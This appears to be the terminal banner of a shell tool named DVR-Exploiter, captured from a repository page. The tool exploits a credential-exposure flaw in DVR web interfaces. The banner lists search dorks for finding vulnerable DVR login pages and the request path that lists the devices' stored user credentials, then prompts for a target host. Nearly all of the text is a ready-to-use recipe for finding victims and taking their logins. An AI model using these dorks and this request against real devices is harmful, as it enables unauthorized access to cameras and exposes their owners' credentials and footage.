 oem@cyborg:~/Desktop/DVR-Exploiter$ ./DVR-Exploiter.sh
----------------------------------------------------
Exploit Title : DVR Credentials Exposed |
Date : 09/04/2018 |
Exploit Author : Fernandez Ezequiel |
DVR-Exploiter By: Belahsan Ouerghi |
Contact : www.facebook.com/ouerghi.belahsan|
----------------------------------------------------|
Dorks : |
intitle:'DVR Login' |
html:'/login.rsp' |
'Server: GNU rsp/1.1' |
----------------------------------------------------|
Exploit: |
/device.rsp?opt=user&cmd=list |
----------------------------------------------------
Host Looks Like :
1/ 127.0.0.1
2/ belahsan.com
[1/2] :